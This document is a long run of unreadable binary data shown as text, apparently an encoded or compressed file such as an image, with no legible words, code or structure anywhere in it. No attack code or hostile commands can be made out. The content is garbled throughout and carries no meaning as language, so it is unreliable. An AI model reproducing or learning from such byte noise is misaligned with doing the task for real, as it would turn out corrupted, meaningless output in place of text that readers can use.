�R��f&������Hh�<�=a���g�����3���dP<B�Y��mrX?B#%�W�"��A���[>-��'�%���>���qE`�a�S�֥Eݡ�� �����LC4<�z�R?X�]A������ߘ ;/1�~�Ux�2�et%�|���Oa���M�z�� 89��O_��Ҫ.�́�V�g���l8� ��Ƿ���(����Gq �V"����>�!��Z�0��-�ۋ���^�M��H�V���5N�y����.�O��9�[�~ ����L�N�����?Ӹ�n[(6��9Ч�����4T9�0y�ˏ��V�6<FӲ2�xUk}sX�8pط^��h�n��Jt�a��>�񗽉vh	c(¼LX�1�aN���`EI�I�v�� ś"��m����$;8C�nD�LT��B��v�3��4M�˅!��
*�q�!t�<Kt�ܞfO�NU��lψ�x�r�����0��YF�����ԑ�]L!w��]:���i�?�g?w>�B��X��#q�i��b[O���ڲ�\^��%��侅�|ܦ�q�
=�t/��v2L�g :�L̸�|�2���3X2B����� (�sc���/��-N� zX����!N�(�2�U�	�4�85A� {X�{�v�ĺ,�4r6�7��Ĳ�	�#�|Ck'���oL���N�Gv��E�L��J�s;NF�W�	�r���"2Z���ԣo#�0P*]�%K¯x�u���{A#k!�U_7�V�p�-^rC��`��2�g�1<D���K��ʙ�C9�Jt���d�|���f>����a��Ā���C�Cs1�kW�5b� ~��e��{K������#�:�*�K� uZ_��t�3CB�*��Q�mp2��̳<�.��}��u��̓�����Z�	K_	ĺw����kb�2��T>�P7??jc���}�[�|���XC(��9%Q����N�r�&&;�4�C�x����qe�U����9�C$ma��˙�?�a���fkb��W�%S�4�A�T��r��F��Rڎ�7D,�A�el��"�>����K��u�C�:F最|@�.����1x��v��c������a�7�۶.]q/K�'��Q���������j���7Æ�VL�A�:p��8A��o�a���G��1c��l>��Tb��qVU>�N4�q6zF�����>���8d���0�[���1x̼��Ī�7��(���Ʋx��U�@Z����q�3 ^�r�F.�S�����YtɩVr�t�9�j6�ku7�d1ޱ�ز��	�&����"_]K0H� �\�%_&?L?
WN�Y�.FA�B���Yjb���������|K�������CT=,��	B���*
-Gؚ���}�mTX�i��ɢz�f�^���=��.�r�8���u)�z��	�����s4o���J�31}J�U�5DP�9b�G_i�+w�CtgW�bQ�;�a��7�Q,��	#O�V`9�����G�������B������JW+G%�8<ޠ��b`b��V��N)'0����٨(!P-1̤3��Pߐ!�\��YrS��ȵ�bH7̴{��10�+m?��J�1. ��.&!��-)��.y�����������-Y�-��i��Ʃ[��B,��M�E��0r؛���L �Y����i�؈����=9���V�$:��y;�Ek������o1�ɀj��rə��y�Xg��an~g�f;�i�]t�2R
:U�^c�G7J�9�!�\�[����mZ�]����0?�uU��N��U�lz�*�3�q*�g�K����F�و-��+(�Тu*�m�����(�^����ն#���E�?x����*��u*O�,_BGteg~"��� �C�2r�h���M��P[S�Yjf���/>�����M��/+�"�X��˗o�*��f��]���6-2�@�JD���>��Z�o�m~��� !b��9�J\����̳x� p)�X�%B����<cm��l%�g�Y|⠿VZ���2��Q���!l���3�I˧
�E�j�w�"��3�
������T��n�Nұ.l��%�^b�l5+��eT��-���န�O�[Jߤ�i�Y�����-,�����	o��T���~���8h����b|���Hz���2��x�*����.oS3:����C�Ue��zVk0��D{�J��4z*$�OfU��7���S7��Y���0�����q��J�x��+�5/é��צ�]-����P@Y[x\"l������J���L��U)@źI���	���aWKĨXHj�i%��A�ǯ?�%A^���Z�����_��㩉Od8�� -�qU�����]� �m+�gw�Yh�U�):0�rE�S�-�4_Heaxg���ˉ�;��5?x'ٜ�������>Y_�}ȳ������|.����_"���'�Ez���r���u8
��;��3�>��s��`��W|��MԼ��c���6o��P�z�E�À�<½1Mq1��Xo(_�% ��S�D��k U�-\����<�b� �g���M}e^�p.�!b���SZ\��*�3��ך�K��5��!��ܢ;Sۚ`!sTߤ�
���m2^�e���;�k�l�pJzEV7�4��ƨGNIl0��Y���L~z��J�� ۨк-��E�����O���X��� hk�1�}\Y�G垣Е��9���D��c����@ռpU@�QB|�f�J�u�RX�-іU�QFu�����qsD���g�cK	�r\�y���:?���Lo�´4�N����*4}f���f=�P7�l,m�g��Oj������І��p)B&� E-pU%��Pp@�y�����&�1B`���w(s�"�i� �O�r?3D_���*^���b�]�MI)٫惎c*
Xv�P�:�gQ�S���	UhQ� C5Wl1�i��vzg���~����>�G�4�?���L�н�.��Xhu�V�(*���Q�į�+B\����[.i��r�W�mz��>����By�4��)�!� *��A�{'�4�DJ�Η�exC~�j�JOչ���m?����/MJ���E�:Dl���ߤà��ܬ��(/����0�OI��臓t�,p�\���[t��
.5����U��&mݯ�1R��V������o�Z�g�b$����Jֻ��p�Ct]D7��^q��Q���뉨��w)^n]���%y(�3����]��˹�xJv._-�ǩ�S7o�?Iw�?��?u�GϾ��P5�� R���;C]�Zݻ�	SN�m:D̨�
�ϔH	��vYX�3�aAus~-���Q�Π >DqY63F�Li�`Kb��{W��w3��*�ȉM�fz��Lu>p�'�I[ ��|�����8�����Y
J�ey�-J�D�c><���h�� 5�h���nǉh�&��!��AN�*�(�bi�V�lV~�*�ؘ۫�vF A�����s�(s��Wk���g�e6f�%l&�2-��&�.#Q�(K��!�тSƽG�@q0L�Q��Ĩ8~P���枉��m������hZ6p��Ɠ�4���p�gU5�9����O�p����o�M=�o��O�5UA�� ��^�7���ܹr,�b��z���gu��.\+)j�y�
�.�La����� �x�51��cq;���5Q��`��̳m ��{��A��/f���-{��{f7Y���d�ȁ�⣂9���&��2i� �����|O�L�6-����R�ٵMnS�y�;\���<�p�2�v��M;�>H�;`Mz�mO%��;�>�y�A�3������4�x����$�������7~� �{�im��ep��-V,� P�8]6��b�٢bPS�5X�3�!�Y��ßt�������[Dp �饀�7e�&���q��,�ǉe�,5�Fħ��(��)e���9n�D@���/�aO"ߚ���W�)�@�~ypQKw
�5��B����<y(�+���+����
�A�*��?!T���� {�T���[ SF[	�j��Y�X���ecje� �\F�= Ĝ��j֡��M@Y=(ʸz[�Q���t��e�݄Y
��R��r�ȵh3	�0|�kr:�09�P�W^�_�su�W�����F�w=g-&#��y#�������"���1�b�Ֆ�̀{̕ƚf��
�SY|�bӾ)o�nb��q��[�A��yK<����DK�����y��pP�q��0j��鼘��e��m\icm��GL�>p�����@%P|�O�!�5�s`�wL����+�VE�g��5n�Y����|��0��Z���7���e0/��"i%2� �@��򕰀��oZ⡿\�����y�B;���S�$5_tc�Cqh���D�ӯ�o�����:Cpm�(i��V��mJ��O��a+4u�Øb��@<s
���Z�0L��c�����0_F��5�g<�i�&*�t�4C����A`�j����&��B��k{�̈́n��'��g�?������ ��~��0�������*�2���y�_g���e0p����iI�`^#���,D�RK�^`�T�yV�u�]A�7\��]C�R�en�5J�!�S�x�B�x*�iMLA�bV]�ĥ�� .�ӣ���7�̭Q��v��K蓮�q��e���KcPjX^X�#U�_�F\���͕���i�x�鑺G�jh�?$Ҷ�\Σ�G�T^3���2㥡�F'�ثK��L���[N�r�Hh��*	�胊+����(�Kp�x�^-��P/�w��)�l��Y����?R:�_1la���V�2W�Ϲ�'>ߘ�С,>f+$�L�afcmԩ֥C �PS�]�fBRY>P�����Lo	u�G~����Eפ�Pq����^�_�\���� �pek��P�Ĕ��R�8�+.�Љݵ�ڷ����g�=��kx�|r�Bذ�d.�*����d�������=f�����w�ǯ�zxq/n~Y��(&����4V�26B�+�tԭ�n�t+*`lA�M��Ў��Q�5]Օ�� #(����.��[P����r=Fh�mu��
_IĶi�����+�h�q
G�2�o'��Ǉ�B�i��?6q*F����J6�x�*7^���g��ܻ%}��[��SL:a��1������:�\������)[6��Ɏ́�p�J	d��Ļ�p4{�=��؊�� ���9=��{�1�1������n��0�m3�t�Z٧����Ub�^*��os��5��?8�C~��o�f����ǎU�}���x���gЧ�Wf.VsK��T���+n`�K8��|�A��� �Wl�9{~��+g�f�Иa�.5���,��$ı��U\f�g%���۸�3e�Oo�e�xbp���"{�e���S����@V3�Nd^P+g�m@����-P/�1��
]Ĭ�s��vNSꆀ_Lc`�)�R�F�}ŗKՃ>�bnLZG��y=�{�A~�i�%���'����E�嫁����T.��:��#�θ�ɮȁ�5����^c��ܭ�)�+����ǪW���<�����/0����������/��_�	T�PF�ĤN��l�Q�&*[ut�����:+ �2 �K4Dz(�4&���1�7_Rb��=�ݗ>�����Vu��o��(a��_�U��Np��VںfR��[{�kXC�Y@����{:����h�-:Cz-@�Y
�?�;j՘���@K�H�b�p��ТÀ���蘄Q��2���{� �gfٰ��l�a;�*��t}�e��y���܎�\G��%�@�4�m3j�.Th��Y�� ����3� 0�?Dů_X��i5�I���T)���د�z�;�U�����:Ɋb�3b)��f �z���)h[�QR��
کg-���&='�T���ө���=&4�(q/V�ۂ��9_��p·��(	iz�FW���e���f� Z�6���k�G&���)��ʁ���`����:��C�j_E��H�j�"��,��{C����b���z�F�׍��6C��˧#Z5;8dҺ>���Y�er��ũ|��L�� '�W�e��>Υ��=�@������mڮ�|*\��� ;|�8	�Au�w/4��#�Z��E����"TGC�vaܵVy�J�G��M&�.�-���ds��z��0��(y�V��,Q���C�a_='`�2[�A����̧��Y�1�	~iC��;ɆV
�x�5�p0&b;���`�0�z�N.�pD����+b2�c1I�"����^߀$� ���A������V��{���(��3�)	�n�-��:\s[[.�B
x� +5��^��=WW7��K��B/�&����X�R�P}/)xQ�77��By�����b�-�T1O�5!�g�eR�e^v�����n��]WC�&7{�����0"�+�O b7�����F�|����#v�l>bdfX��)�O,1&�rQ����Fb�EK]�e�}���V)���!̐���/��4Ksڅ�u.u� �M���㣙�����\\l��!�dT�B�|��G��+�s+%�1Z�k�52��*�Ш���Ц�M�����fa���u���J@�o�������-G˷��-I������ ꮈ
1cu|z8?v6�,�[�7��O⵹C�{Or�ow����b;N[x�����`�b��,�Qf�=����s�����)hO��8h���/tN��B�%c��	���ф�g�/���N�ʇ�	a��Yi�FC�����W�
�K���6B�Ep��,��
�Zm�a��xl���3z �dhǴ��Q�T^yK9_�?��z�$�%�R�(���%���u�D���S���N_�Is�x����@pp�T`��?�z��31M�o�����Ht8c&KT����ޅ�cuy��wO��sAk�6��V��2FM��%`��g�2�Ė|��#e�+j�}��НJa����͆s��[r��Dq��lyb�^�6�OĨT캏��V�Isz�\�n�t%ٳ�y��b�"�՜��,��q� 2���s�660��:���MJ������81ts5s*�V&��2�n8y��y����J���n}������?��+	��F�B<?�c�_�,i<� �J?��9=?3���zU�by���2��V��;��1F���C�a��n�pP���1�<��sS�� �q�=a�F�3g���K+G�D�m{�uR�qᩔR4��f��:�*��%`��8��	�m}�J��'��x�0�U��s8����[+�M�-w���VW=-��&"tV���i������f�;�Gx�o�U�0�9�w��d�Em��@%��BoR9Z����Jb6ON����S*06a�OXfo�.&��%�xE,�侏�%���:9��Y�R��f>�,�j�v���W���HbV߇���,��}���ļ��h-�����'-��|�&�TU1l�ǀ ���joi�K�(;;�Q�V)-��r���Z�+Du�0�rb�	˕�CK��G�������S�l��L��5���U��	����qa�0I��'�3�?�(�Rݻ�H�X����jW������`��xbx����H��9���X�e����R���CŕɶU��3^��m� DQ���
	T?�Iu�y�`�����7��]� ��p4��f!�y~7��ŒG��Ox��lBlQ���6�l����8�Z��9��	��� nak���U�6L���`��+x<�3�>���/�f]�.	[IL��
�b� �Gq� ���z���������XЅ��E
hb�����F1Ey��}B$r�Ⱦ@�#�[�%� ����� �� �� ˗�%� ��� ���� �� R�k+�v�J�Ǌ|��Ln����N}����F����2����e/���zQ-�.���~H�t�2��O��C����C�a�ze��
�vUz��2��j��W�Ǎ�/�����z�2��w��@���,��/��eO�o����_Ի�$�K�=���h��#�Z8:�y��(��:����^��q�V����wߨ�"��S-ʸ=��� X/�}%��='6����B�c�*��BQ�$���^�R������s*�� >1��ܿ ~~O����C��B9%_ٴ� Q�N�8 ����~�V���<�OP�?δ��t�F�}�ƫY��Đ0*���3�����v�Ki?s�k��^��<J��<�9^���>�
"�gƈY����!������L�o,���DE��PO��ΙxJ+.O�'k� Q�p�{a5�+�ĶvgP�����4�À�����/Nx>|<|3��o�.������N���Nm�^�ӗ��:#��It���G9������9� 6����\kJ2S.�^ľ?CB9�-��� ����Act��D�(�y���{J"�Na8E�\��,��r{� �ۂ:���0J�p��2����ŧ1�Q�I������Ek+���<� �ߴK��F�a���\+�Ϥ�)H˒a>��B��΍{����q�h����l;�J�d객sE�}\��7��ٟ� ���e��a� �P��r�F�>v��9
F�<P��� ��M᪄rW'P��o���%���-�Pa���Ͻ�S�E�jb�3�����Խ��㣩Tb���[�"�m�R���s5�?���,�p4z%�_�J�4b��'�.50|J��>��_����|E;�U4L>���}k���r��k��ۨ�W�+!� �3j�UV��_��Uz.�_3�QhaZ�[m�J��nϻ���|2.Ǝ y�[�Д�b�	eU�B��_�j�s�8=_C� ~������@���(ř�۽>�+!��I���.�픭�0�h<!q6����e��?jdtnq*y���������ܿ
.��O��Ws�m8����<�'�>���?��uH*�B����P�s�c �D�d�I�|�� ��qe��LT�m�<CqX�c����g_�x�PtCP��_<�	VŽ��O�������S^bt��";XTr���]���N�H�O�#���b3u�Jep��Z�i���Q��i����~ǘ�����+�t�<��זI��Q��{���}_��z&���p=	P�K�\�W�͞�H��'���.����e��=~�O���㸿{�r��|Ej�3S8���n|�G���Bq4z[=ˎlO��K��k���=�
߸�˞o���m���S�L�w��K�h�&���ݸE�߇�'�� P��.aq��*x��8Qlm�@�� !�8~)��9/��� �r�zN�5�u-mEڙ]B��X��������{G�%ˆ�$7d�:SS:S���<� /���� R��4S��䎞�{�|��]����%ˀ�8��_%��.��+����}%������sb���
E���C�3rэ)/�{S>��3�����")0���	��Ԩ���ir���,0ڜP��&-�^~�_W�(ٲ��$��↍yD��
���P௿�e�H�>v�S�������ܷO��A\�1���E��~�.p��.����N��_��yg����Z�W�
&�x �M�m�}e�a�;���6��]|��"���r<=_��:���\K�Ou�X�a��2�.2���0L��8���;K�Q����̏T+�����8r�=Gw0p6Y,������8P8=��
��~i��!¾�.,3���}E8~D�0Q^��.�86��l���
KZz��g�� �AJ�y7�}Xh�n���q�w\�� ,��Ky�	Z��qx�k�Uٴ��E04����+}c�f�g\v�%�P`:��?��g#��*�[�.eѓ���~R�).���"�b��G��8�^��``HX�0��j*�at�ů�u���]���=������Ί8H�n� ����f*��3v��������S�y��9�bR�]@77��<��ϴj ��EQZ3�P���0����D`���b^n~XP��� �r�U�����W]�\����Υ({LN�}ʶC��A��9F��яO�~�;ϟ�%���3σ����[�����q��1<��^���0Eߍƕ�8c�� �3���^�J�'=��.��&�k�g�/���տщv��]}7.�4�?3��m�JU�A�i,	�3���f� �_S ѯ-� V4���S�z�� t=ʇ��DV���o�rί���?3��~"Ҁ�瑗{�)̳�� ��� Yk�� �[���\���~��?w�������g�3�?������~��?c�������g�� 3����E�V��.\s�F�[?k�������g�3�?������~��?c�������g�� 3���_����~���U�t˗.v����g�� 3���������~��?w�������g�� 3���������~��?w��ٹ�_��.\�S�U����g�� 3��������~��?w�������g�� 3��������~��?c���.�U������E<���{�߭�-�Y�̡b��t�J9��pʕ�f_RT�2�R��F!X�Úu�@Q,�Q���A�<փܱ���-�=B(��?���I��ZCǜZ4,�� rz�Ŭ��_db���ae����D���cXz�@/9��(�M�8���{A�-�@�ib�>�����St�g���ee����@�7��r��&�.���|���SMF��% �Qr�ΤP}q�w�Υd��ݰ7L�����P���U��^;e#�'���j	�;x��j�׼�Z�_�]@]Ǉ6��=�e5ܤa���	M&ܫ����5y��0ʼ	�mj�/��
�!u,X4�h5뺿�}/�� G�rR�Q�n,l��C+} U��*5���/t�V�]���h�<��Jw�@[5��F%A�#Xs0[[C����ߏ��OA��ݹn#~Lg5i��[t"��sW��55~�]�U����\�3lD	&�&V'M�,AOZ���s?G��w��,+�	ۙӮ����-�ɮ셏�ƄsqHb�YC&Xe��sYL��G�YnG�0����U�095��_I�����]�*kA(P�"B%�ڋ�1�]Mg��K}�ya�Lߤ���z��/c<Ch����m]�L%A3�9��Q�����?��?��9?%ĳ϶6|��C�R��GR�N�:��Q)(�J&`#����S�����S�GLk��g�,�<u�֞5�|�²���eƸB�Z'��x+��0��z��� �J��0JNQ��U���?�E�X'��xH��	ULJ!���V�2�&�!��,��?]��-���Cc�����*ޜ��c}@*Hf� o�!U[�@��2`�>�3(Sw"�
�i>��� ��n�l�e����t�$'Xߧ�.�� ���V��hO�����r�X;X}��
�r����f
#}������UR��0�9�*��v��-A�.�[#ё�����G�wy<��o�bڂ�^��c�iF"l�qv'�l$F���8aP�5�_֙��0��GY���ݿ�X���G`��w�OW0��_�q`Q˹�6�Z�3��R8�]�3�A�cq�IjN��?��?�옳hRБ�������Z3;�zS�T�!)Y�<�e����DR��Na[Y�B�u�37%�!�wQ0� 4�'��~?��/���tǞG>���y�az!=���gTMz� b�Su����9<y�����/�1�3�g�ʾ���Y��2+-�^���u�V ��.k��6�� R��. �α[�e�G*@{'V�����bR(>Y��9<;b��?��@�2�+��QV�,�C'�*�~q��z�j�خ�ZPd5�y����vK�M�^3?_�K��ļ�zN/shnT�ԟ(��W�΂��6[�^�mMY�kO�����淚KG��d���0���OV�~"�m�?�]i]T|�G�'��+r��M0+��2�/�,Y���EZ���f��_�;����h>��ӏ�q�3tL�.�[2������+u���ާ���^��o��f�h*D���ᰢ�/\:�s�?��?�쀴`Uh��>�oRQ�i�$M�l��B�!B����uVO�7�~���1��w�S�P&-9H��:>;�wx�?o���Hb�,�K��#+�Ga�5�Ob�m�a�1g�с��B���kf���!�����n6�<����Ld��T0f�� ��H�ð�y���A���#��Tv�v˖ml�F7��� 9r�<���ۄ�ŀ֣�*�̥,�����r�[������#���D�����#a�q��E�y����ё	�_x#e���B��x�g��	�V�)��#ؔ��@��s(e+�r��D5�j8�����vF��D�g��?l�>��jPۦ�*c��)aS��u�@�6޳r C�Jb �/Ei|O���G�e�^N�[��Ø��k�֏�"��]k�� Ce��hTq5(��[GU�pW
��[�!Y�(Z�O������B��ɋ�db5�?G��1tӑ�mwE7��g�,�8N9X��W,�acd��ω��C2Q�zC�Qi^h�˨��Ϫ.�>��8��}�������n%��=�`� �R��>�N�«S��_ڌ�4� S�?��?���f�R7>)M�SLW�Ǭ�wc���tq6^9��U������R09��n#h�����o��}!���)7�SvD��X����k�|�5���a8.�.}û�=���O�ޢ�iU@���Q!��X�V~���JC���r'��(��&0�a��`�6Ku��R.�X��B�0� Q�O&U����n�t�X筧s�ݿ���u��D����]F�ө[����P^N%����:l�eJ��j��<3�?��?�앶*;��]&��*dR�Z�w��-}��=&��d�Jk��O[5�?�D �Oq%Hgn&���s������0Pq��(���r�C��T�t���3=��gT�@�f�.����^���n?G��Z`Q�c��#���]�=䴿&�tE�X 1�5��	��:��> }��*����B���Z�<O�v� Uu�����g�� ��z�h`��A4���$��}�� G�r �F�T�y��ە�s�o���_y�i;_86��M�Y�3�$��CG�*�%�̵;)�kM|Y��u���hW/"�����YIBZ���������:+�h�my��/f��]qiU&j����KrK �Q�G�б�^5!���� ����n�_4���70�lжCX��O���%h�.� �`G�[��כ��.٤����]���B�c�GA�'�9>��>I/�����~���_�(��(ݮ��yP���6p�g�\��Ĭ�5dE`�YNgd��T�&�J�>�T��#����������loL�mԡA2U�ʚ�^��� �G��n�Z�VK�^�z*;Ѥ���R��ɺ�mԧ�,��0�^��~߷��>��P�t�Fe���[33-�յ-���7Is>ffe���S9U���
Pׁ�~���'X�+�sC�K�ELϖ���|�1_9q׻G�g���q�C� ��d1�8ܹd��c�{0���r��*�'
�.�y y�����N�)t,���I�߃.Vs��s=�j[�, ��٪�A����ܛ
!�'R�k�T��^D�d��y�`���<9�It(Gt\���S�È)��%W��3�ʧ��6��̇?o���H�Q�<�+@���bX1�e�V3Ry� �U���腹�PR��g��Q՛�'L'�u�K�e��`sCOs�}��L�Dx}���0l��j"`����5�2���q/Ι--f�{����L���c�e��<O�v� qt��Ǒ.�ȸq�,4>�� �f٧��L;��_����/��Py,Kj������� /���F"�i�`~A��F��b�\	cJ]U�9��t���e��'*�����ΤIn��נ@ܶ^������������{���lژ�C�!yk�Ֆ�K��#� �g�����D�.ҭ����� �o�Y��:���Kĸ�R�k
�+�l>)p��h���բB$h�R��3��|@��<���eT`��ӗ`���v� 
��E�qT��y�O� Y3�}�Zu���Z�I��������f�.�/ڕT�1z�����h��6#h�+��r4���u+���B�y#e?2k%^�-*�W.p')�~߷��>���W�vC��ȩ�Hӏ��Y2 ��B���e���˥�;W�/��������ƅ��;i�����[6<W�7GN!"�ՕS}[��K60x',� g%�LO�v� MW���@���{��¹����i�D/��|S��5i�:������JiAj>��� ��n�j)N95�J(i�B�p4��2Dr��5���0��m����1�y�H�j&��[��J\oĴ�,�zT��x;��ɾ��O���G� ��mx��P|2�.Wb����9&5��q�<��6g)-���I��^=�+����6zDwWdD�����~���ݡ)/D�p�}%3pYc�F�R��4)YZs�(�/J����(�����B�"j��ʺ���Σ�c8�s�N��>���ܲ_U���o�ig�A0in���=�j|�MC#)�̄y�fY-�-w�;O����A����ܕ!����<U.��� �'1�/�����0��G�F��9<$� ʟ��u��RG�_N�6[�N�Y�<O���G�e.���T��Ac���Ӹ��q=�V��(�j�\���I�݇q���D�o�΍!Eg��P�y��M��c��nuݟ*6le>pWa���h3���1*����kN;��]#�tC�����z�=I����-9�1:���y���Ň�j8�[m��x0�X�.r�g��yiVYz��}�� G�ݐ�B�?T�_��OP��+aɲp0k1]����w��>7;d�o��5	�~ߏ��B ��|�U~�D&�M�>��y	�G�^�f�p��#*<%NG��_���Q�e��5U?G�������eB����;:S�^�80��IɑO{�����I\u��u\��Wl�%�*�����%KV��:������R�^����a��u/�h���3��S��������!�ھLߤv��i*�\�����xC=J�ުN��9=��o��	�
`[QJ�����o2��[�?9�~ߏ��Cbӯfe�8q|� v���Y��Q�w¿��3Q��T^L�9�멲ł��~��𤥄�U�k����ϦX�Hdf��9���k`�M�0n.���
`��,��×C�Q�*��^���L��o����L݃���)��VW�` w��23�p�9���'�@)��s>��� ��n�R�����W���B�'�5R�5{�J��q��_&<���J��n�L�.|o/kMl��W��(�E�Զ}x��o��}%7��eԪ��^�4�)���$�9;���:Nz.�>�'�F������İ�Ƨ��E���̗.�k��Y� q*1w�����U�(��I{�Q�(z�Ė"5��\%]Wp��_z��T���GSJ�̰5���o�
%/7������p <(�3cf쓕��属1w�J�&��=yM�/;��}�� G�ݑ���.�|�Y�'K�ܷ�#����޷�x�d �"�f݋k	a�~YM㩦��W?o���H݃6V'�������� ҟ�� zZ��-˅f��75���;%���Թ�	�j�E��§��CH�M:`��ԍ�{ŴOy�Y/�p� ����h����Aԟ�X�>��Qss�ݿ���>��R<��D���),g����p6C�o�}�� G�ݑ��t9=aK��*�X[F���3����.��5�'���ħz�|DVC�,��y�e�箮.��ǧ<�e������G�X6Z�|Ŀ�ȫ���1o)�Ó�E��4�`6��8*�dC��x����x��Zĵ0a�MK�mtu17�%�D=���o�mE�?R�j�n�*|�`�3����X���7!�87��L���º���9�Z_�"x�1�J}fP���O�v� gu��n�Q��ʁ6um]TXZGl�%N(,F��E�K�#x"����>a�%`k���I�3�?��?��/��t���� ��V"E���J�F[o����(`m��i���+@��}�j#%��=� 5D4<��]���M�����ٮ���if��x�G�?o���HJ$-�Xg��ȃb�`��(�a^+�􎶾{�xa����P�%udpc����;W�$(KEZ�o�iK7����,^Nȟ�f]�V~���J��h�.��O]>�rDZ�9����z�ư�V��-�hٳ��r��^
� ��%m��x@b���Y�p=g���[G�3 h�J"�㢢�o��~����~İ����.���w;�+BYB�|��&u���^��s�6T� ��9�S��S��&�+&����U./��9y�v��D]�n;����>��� ��YW~?��)�ߔ�o�~��?[��O����~S��)�ߔ�o�~��?[��O����~P�(��~$�c't�����~S��)�ߔ�o�~��?[��O����~S��)�ߔ�o�~��?[��B��տ�Ư���~S��)�ߔ�o�~��?[��O����~S��)�ߔ�o�~��?[��@�]��� �J�{�����~S��)�ߔ�o�~��?[��O����~S��)�ߔ�o�~��?[�_-㛯��:#I��2�˭e>����M�eo���i+�|/ǖ?��8����_��V2M�-6� �a5��+5��W��S��i�����W���T�OW�J�V�,�*T�R�J�*T��_�������������*T�R�J�*T�P� I�|n_�r� �q�t��_��,�Y~��,�,�eyezʟ9R��a.\�r�˗/�so�y�5/�W.0q�W�.\�r��r��x�ܢQ5.\�2�˗�\�x�w�|.\�r�˗._ņ����/X�:oA?�<�g'z�NI�a��
�4���E����DR"=1eC��$P@��P���0�Xb��`҄��&q���Ps�+,Ư��RtF�t� Q���e�A����兔-��	� �'e��s)���9�TZ��0���?����멲�?�
,�*J-�G���٘w1��O��8r�~�� M��T~ܢ��I����A��>pV�� Ѱ���mK;(S��*�x]e�J:sz��SDfUY���9�a��	ƹ�`����źM^؎f�z����0��&X��;'��U��_�� �x>P����J���a���\��KU����G6{E3C��F��xqp#L�f�簲��s:I�͑��[�su���ta�x�8�q_\{NM��<K;���+���{� �����5N')�v�J�2F].��:��\�)�U,ű�O�*pL��-�6�����L�)`�ػ�J
y__?�5�	l�gnz�9��U���]ɹV�rƌ�h��{�SIS� ���Z��Y��D�x���� ���(9;�p��7�y�#F����w�.�
��.����ڏ�G��+�Hq�\�� �A�#ѡH���� ����Wk����{N`Ӗ�4�c�	2,()w��A���~T{$JSw��{c�f���n��-4����-�ln�&�E�S3c�� 1扮�P
A�r�E[�̿:S&�w~��n�}���m�>�;�<��v+D��Y��?X�H�D�\5�M�U/P��N ��*rYtϬ�@�����p*F[������[hu3GkVn��=e�2��}��������eE ���E6@�4��R�Ί�[|@��7W �ZAKm�g��%�R��F�
�)k�zM�� ��O�_���BA�{˱z0�!��z���}��Ac@s(B=0[#�)3��pb�cSTŖU�� ��eWZR�;��8�_`�])����_x_JyQ#15��JL�F
L#��mj`��w�k�a�̔56�Y�D� V�y>r��E�90�)�0�bE��(WA�6%'�D�Y|AknՏܟ8�z*�zTcl�xv�j�K�����R@짢$9)W?�_DU
�����V�WM\�,;�7��%�ȚW�ڏа9-�<�zO0���r�z z�,z�Ӟ�OX8�	m]�U���J<q�ASw�.}.#�c�8׉���A&]|�=�n����+&�qS����	*��x�}e�� ��hx��Af�� j�R�<gl���z�NA�Ѭ�vC+����W�'YhtW2�,��o� ����X�,x�OP#>��e �jh<xq�s#)�����Ct@��YX�M)����m�;K*�'D£.B�?z�p.�L��Ld�ƭS���ͽ6�4��gSA��[?�<G��ۍM���=f^¢˱�y��4�m\�r��d��� ��H�x)��Z$iu����c���1�>k�xL�l��"{r�SǦs[�Cf�@z����珉���g �g�?��Ֆ����yi�ao\ �����m}�\�= �0QJpW,`���Vԇ��:%�GU���W��9T�}���'F��mw�8V7R��U�P%.�XC��U}�U�be�� ��4Y��~e���su��4�L��n=��CJ���m���*����'"�0��z�O���ʊ�'.hMk��KY+��3VHc�� A)M�N�YY�l�kܭ�ͪ���æ�@/��1��ͼ�)�m�z!�eT��� ��u��KQ����q�/�y����)����C���2��������-WkC�*�M�6�}���Iַm�����%.ͣw~�ΰr�� �?� @� ��      :�M4�M4�Mw�<��<��<��=��|��0�0�M5�5��<��<��<��<��<��<��<��<��<��<��<��AAAA �4�M4�M4�M0C��<��<��<���0�0�0�F�M���u�c_=�3M�M8�8㊘�0�r��K�ꗍ�u^C: O�`�8�,0�0ì0�0�0�1�4 2��rG-a,0�0�0�0ʎ8�8�8�8�9�{�x�8�<��<��<��=���<��<�����<��<��<��<��<��<��<��?�� � � ��p� ���K� �  � � �!�  ��f  =���s�D���!���,   �8�  K   ;��		� �Ȁ�=5����>8� Էd  ��_2�:ݨ��,�`^*���&K�c�Zo����0�_�%��w,��*�d�ϸ����t���f�� � ��haY�ꛌ7���1A���#b��=`P����G6���F<�\Q�14"2���i::k��7>og��s��1T��*R�7ZC9�Z�"g��L*󗪏�D�Τr�*�H�5x�3O%�����E�WA3�$7Èa B[��P�A%S�wDʛSz��7D8h���|�PA��V��>ˁ���>��[�}�};j��a���AA���k:�@������:�c�R!�$��Հ �A��Uo�l��o��lJ���Ԟ���d�!���QbIЮ�:ȥr�V�ܥ`Æ̒�˴��`�����A!����@��w�a�uv8�7A�d�A�Anr���_��C�;�+q^����*�5����A�A0����,��-������9�H��}��AAAڲk�>�E�}�<b2��o&�
�K$^ڈAAk6OǸ���y.�׬����S1��*�)��AA#�긻2X
�$�����RA����֨�W�AAA4:鏿)��.j��jP}6��Xq4\+AAAS�t�W� ���IbA�X^����AA7���Hv��{T��(Hxi4�2�n2��G`��}�Èå.�S���v��@ɀ�nym�H�Qgٞ�A��.i��K��@�F���^����wp�L9�?������q��3�q���S��e��ǋ^�q�g2��Z��/[g�Y�|''lH��A�Di�iD����d)�t�˺��I�q�(�E]��vweǦ��T�"�b=�*Zu�;W}IY$m���
1��R�ق�]d���Z�]��q�T�;�i�x�~j���Հ˴+u8 �@٥4�q�C�<����e�6��T��o|o �GQ�a��D�q�M$�M6�M4�M&ˊ$�M��)�q�q�e4�q%�q��IMA4E�M4SM�y6�y�_q��m5�I�SUn�N����LX31ю(�&� �M�m�q};j�u�m[�x�Nl/�mr����\�?ǳt��Gu����4�U�_�R=�f�� d����e�'!�&.Kw���s���EgI�ǉ�8 B0�8�3EV�Q��PO��/� ?�qT�AL<q�4���S�4q�2����S~�M<��5�M6�u�q�q�q�q�q�q�q�Q�PM5\mwA5C��<����,1�4�,p���D0�<0�H%M�qB��oSq����8�N��e� ��\���NWy��\���0ϟ��È)�w��=����21� � S�eҭ�������k1�"�M���Q�0� �XfRL��*��|�� ^��8�\"��}v��     � �)^Vj(x!�� \�����^#���@     ,ETY̪�.8'�e���'>D��Q*��     	���eB����?�x ��$�Y� X�>�e�t     �@U�tЀ-�#�)�^B�� �@�'���_      ��<������� V��A�"�SC��@     ?��q�Ԣ� J�>�����F�#��nT��     
